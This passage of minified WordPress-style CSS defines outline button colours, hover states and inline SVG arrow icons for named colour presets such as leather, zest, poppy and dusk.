.wp-block-button__link.has-leather-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23989283' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-leather-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-leather-color:visited{color:#989283}.wp-block-button.is-style-outline .wp-block-button__link.has-leather-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-leather-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-leather-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-leather-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-leather-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-leather-color:hover{background-color:transparent;border-color:#989283;box-shadow:none;color:#989283}.wp-block-button.is-style-outline .wp-block-button__link.has-zest-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest-color{background-color:transparent;border-color:#d6e517;color:#d6e517}.wp-block-button.is-style-outline .wp-block-button__link.has-zest-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23d6e517' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-zest-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest-color:visited{color:#d6e517}.wp-block-button.is-style-outline .wp-block-button__link.has-zest-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-zest-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-zest-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest-color:hover{background-color:transparent;border-color:#d6e517;box-shadow:none;color:#d6e517}.wp-block-button.is-style-outline .wp-block-button__link.has-zest2-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest2-color{background-color:transparent;border-color:#dae73a;color:#dae73a}.wp-block-button.is-style-outline .wp-block-button__link.has-zest2-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest2-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23dae73a' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-zest2-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest2-color:visited{color:#dae73a}.wp-block-button.is-style-outline .wp-block-button__link.has-zest2-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-zest2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-zest2-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest2-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest2-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest2-color:hover{background-color:transparent;border-color:#dae73a;box-shadow:none;color:#dae73a}.wp-block-button.is-style-outline .wp-block-button__link.has-zest3-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest3-color{background-color:transparent;border-color:#e1eb62;color:#e1eb62}.wp-block-button.is-style-outline .wp-block-button__link.has-zest3-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest3-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23e1eb62' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-zest3-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest3-color:visited{color:#e1eb62}.wp-block-button.is-style-outline .wp-block-button__link.has-zest3-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-zest3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-zest3-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest3-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest3-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest3-color:hover{background-color:transparent;border-color:#e1eb62;box-shadow:none;color:#e1eb62}.wp-block-button.is-style-outline .wp-block-button__link.has-zest4-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest4-color{background-color:transparent;border-color:#ebf19b;color:#ebf19b}.wp-block-button.is-style-outline .wp-block-button__link.has-zest4-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest4-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23ebf19b' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-zest4-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest4-color:visited{color:#ebf19b}.wp-block-button.is-style-outline .wp-block-button__link.has-zest4-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-zest4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-zest4-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest4-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest4-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest4-color:hover{background-color:transparent;border-color:#ebf19b;box-shadow:none;color:#ebf19b}.wp-block-button.is-style-outline .wp-block-button__link.has-zest5-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest5-color{background-color:transparent;border-color:#f4f8cf;color:#f4f8cf}.wp-block-button.is-style-outline .wp-block-button__link.has-zest5-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest5-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23f4f8cf' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-zest5-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest5-color:visited{color:#f4f8cf}.wp-block-button.is-style-outline .wp-block-button__link.has-zest5-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-zest5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-zest5-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest5-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest5-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-zest5-color:hover{background-color:transparent;border-color:#f4f8cf;box-shadow:none;color:#f4f8cf}.wp-block-button.is-style-outline .wp-block-button__link.has-poppy-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-poppy-color{background-color:transparent;border-color:#de5227;color:#de5227}.wp-block-button.is-style-outline .wp-block-button__link.has-poppy-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-poppy-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23de5227' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-poppy-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-poppy-color:visited{color:#de5227}.wp-block-button.is-style-outline .wp-block-button__link.has-poppy-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-poppy-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-poppy-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-poppy-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-poppy-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-poppy-color:hover{background-color:transparent;border-color:#de5227;box-shadow:none;color:#de5227}.wp-block-button.is-style-outline .wp-block-button__link.has-berry-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-berry-color{background-color:transparent;border-color:#73365d;color:#73365d}.wp-block-button.is-style-outline .wp-block-button__link.has-berry-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-berry-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%2373365d' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-berry-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-berry-color:visited{color:#73365d}.wp-block-button.is-style-outline .wp-block-button__link.has-berry-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-berry-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-berry-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-berry-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-berry-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-berry-color:hover{background-color:transparent;border-color:#73365d;box-shadow:none;color:#73365d}.wp-block-button.is-style-outline .wp-block-button__link.has-grape-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-grape-color{background-color:transparent;border-color:#39375e;color:#39375e}.wp-block-button.is-style-outline .wp-block-button__link.has-grape-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-grape-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%2339375e' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-grape-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-grape-color:visited{color:#39375e}.wp-block-button.is-style-outline .wp-block-button__link.has-grape-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-grape-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-grape-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-grape-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-grape-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-grape-color:hover{background-color:transparent;border-color:#39375e;box-shadow:none;color:#39375e}.wp-block-button.is-style-outline .wp-block-button__link.has-white-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-white-color{background-color:transparent;border-color:#fff;color:#fff}.wp-block-button.is-style-outline .wp-block-button__link.has-white-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-white-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23fff' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-white-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-white-color:visited{color:#fff}.wp-block-button.is-style-outline .wp-block-button__link.has-white-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-white-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-white-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-white-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-white-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-white-color:hover{background-color:transparent;border-color:#fff;box-shadow:none;color:#fff}.wp-block-button.is-style-outline .wp-block-button__link.has-black-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-black-color{background-color:transparent;border-color:#000;color:#000}.wp-block-button.is-style-outline .wp-block-button__link.has-black-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-black-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-black-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-black-color:visited{color:#000}.wp-block-button.is-style-outline .wp-block-button__link.has-black-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-black-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-black-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-black-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-black-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-black-color:hover{background-color:transparent;border-color:#000;box-shadow:none;color:#000}.wp-block-button.is-style-outline .wp-block-button__link.has-stone-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-stone-color{background-color:transparent;border-color:#4a494a;color:#4a494a}.wp-block-button.is-style-outline .wp-block-button__link.has-stone-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-stone-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%234a494a' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-stone-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-stone-color:visited{color:#4a494a}.wp-block-button.is-style-outline .wp-block-button__link.has-stone-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-stone-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-stone-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-stone-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-stone-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-stone-color:hover{background-color:transparent;border-color:#4a494a;box-shadow:none;color:#4a494a}.wp-block-button.is-style-outline .wp-block-button__link.has-iron-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-iron-color{background-color:transparent;border-color:#c2c2c2;color:#c2c2c2}.wp-block-button.is-style-outline .wp-block-button__link.has-iron-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-iron-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23c2c2c2' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-iron-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-iron-color:visited{color:#c2c2c2}.wp-block-button.is-style-outline .wp-block-button__link.has-iron-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-iron-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-iron-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-iron-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-iron-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-iron-color:hover{background-color:transparent;border-color:#c2c2c2;box-shadow:none;color:#c2c2c2}.wp-block-button.is-style-outline .wp-block-button__link.has-brand-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-brand-color{background-color:transparent;border-color:#3891a1;color:#3891a1}.wp-block-button.is-style-outline .wp-block-button__link.has-brand-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-brand-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%233891a1' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-brand-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-brand-color:visited{color:#3891a1}.wp-block-button.is-style-outline .wp-block-button__link.has-brand-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-brand-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-brand-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-brand-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-brand-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-brand-color:hover{background-color:transparent;border-color:#3891a1;box-shadow:none;color:#3891a1}.wp-block-button.is-style-outline .wp-block-button__link.has-smoke-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-smoke-color{background-color:transparent;border-color:#e5e5e5;color:#e5e5e5}.wp-block-button.is-style-outline .wp-block-button__link.has-smoke-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-smoke-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23e5e5e5' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-smoke-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-smoke-color:visited{color:#e5e5e5}.wp-block-button.is-style-outline .wp-block-button__link.has-smoke-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-smoke-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-smoke-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-smoke-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-smoke-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-smoke-color:hover{background-color:transparent;border-color:#e5e5e5;box-shadow:none;color:#e5e5e5}.wp-block-button.is-style-outline .wp-block-button__link.has-cloud-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-cloud-color{background-color:transparent;border-color:#f5f5f5;color:#f5f5f5}.wp-block-button.is-style-outline .wp-block-button__link.has-cloud-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-cloud-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23f5f5f5' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-cloud-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-cloud-color:visited{color:#f5f5f5}.wp-block-button.is-style-outline .wp-block-button__link.has-cloud-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-cloud-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-cloud-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-cloud-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-cloud-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-cloud-color:hover{background-color:transparent;border-color:#f5f5f5;box-shadow:none;color:#f5f5f5}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk-color{background-color:transparent;border-color:#383838;color:#383838}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23383838' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk-color:visited{color:#383838}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk-color:hover{background-color:transparent;border-color:#383838;box-shadow:none;color:#383838}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk2-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk2-color{background-color:transparent;border-color:#515151;color:#515151}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk2-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk2-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23515151' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk2-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk2-color:visited{color:#515151}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk2-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk2-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk2-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk2-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk2-color:hover{background-color:transparent;border-color:#515151;box-shadow:none;color:#515151}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk3-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk3-color{background-color:transparent;border-color:#727272;color:#727272}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk3-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk3-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23727272' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk3-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk3-color:visited{color:#727272}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk3-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk3-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk3-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk3-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk3-color:hover{background-color:transparent;border-color:#727272;box-shadow:none;color:#727272}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk4-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk4-color{background-color:transparent;border-color:#a5a5a5;color:#a5a5a5}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk4-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk4-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23a5a5a5' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk4-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk4-color:visited{color:#a5a5a5}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk4-color:active,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-dusk4-color:hover,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk4-color:active,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk4-color:focus,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk4-color:hover{background-color:transparent;border-color:#a5a5a5;box-shadow:none;color:#a5a5a5}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk5-color,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk5-color{background-color:transparent;border-color:#d4d4d4;color:#d4d4d4}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk5-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk5-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23d4d4d4' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.wp-block-button.is-style-outline .wp-block-button__link.has-dusk5-color:visited,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-dusk5-color:visited{color:#d4d4d4}.wp-block-button.is-style-outline 